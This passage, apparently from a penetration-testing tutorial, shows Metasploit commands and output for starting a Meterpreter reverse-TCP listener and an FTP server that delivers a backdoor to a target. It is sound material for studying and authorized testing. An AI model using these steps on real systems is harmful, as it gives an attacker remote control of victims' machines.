 3. Now that we have created the backdoor, we need to set up a listener to receive
the reverse shell. For that, we will use the Generic Payload Handler exploit
module:
msf payload(reverse_tcp) > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.216.5
LHOST => 192.168.216.5
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444
msf exploit(handler) >
4. By starting the listener with run -j, it will run it in the context of a job, allowing
us to continue using the msfconsole. To copy the backdoor to the target, we can
use the FTP File Server auxiliary module:
msf exploit(handler) > use auxiliary/server/ftp
msf auxiliary(ftp) > set FTPROOT /root
FTPROOT => /root
msf auxiliary(ftp) > set FTPUSER Hacker
FTPUSER => Hacker
msf auxiliary(ftp) > set FTPPASS
set FTPPASS
msf auxiliary(ftp) > set FTPPASS S1mpl3P4ss
FTPPASS => S1mpl3P4ss
msf auxiliary(ftp) > run -j
[*] Auxiliary module running as background job 2.
msf auxiliary(ftp) >
[*] Server started.
msf auxiliary(ftp) >